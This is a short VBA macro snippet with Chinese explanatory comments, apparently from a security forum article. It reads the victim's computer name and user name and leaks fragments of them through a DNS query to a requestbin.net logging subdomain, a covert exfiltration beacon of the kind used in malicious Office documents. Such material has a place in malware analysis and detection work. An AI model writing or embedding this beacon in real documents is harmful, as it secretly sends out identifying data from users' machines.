 Private Declare PtrSafe Function DnsQuery Lib "dnsapi" Alias "DnsQuery_A" (ByVal strname
As String, ByVal wType As Integer, ByVal fOptions As Long, ByVal pServers As LongLong,
ppQueryResultsSet As Long, ByVal pReserved As Long) As Long
Private Const DNS_TYPE_A As Long = &H1
hostname = LCase(Environ("computername"))'获取%computername%路径并转小写
hostname = Mid(hostname, Len(hostname) - 3, 4) '获取最后四个字符
username = Mid(LCase(Environ("username")), 1, 3)'获取%username%前三个字符
domain = ".37dcafe55be52ac33366.d.requestbin.net"
Call DnsQuery(myDomain(1), DNS_TYPE_A, 0, 0, 0, 0)
'生成字符串 xxxxn.37dcafe55be52ac33366.d.requestbin.net
Function myDomain(n As Long) As String
myDomain = hostname & username & RandString(3) & n & domain
End Function
先知社区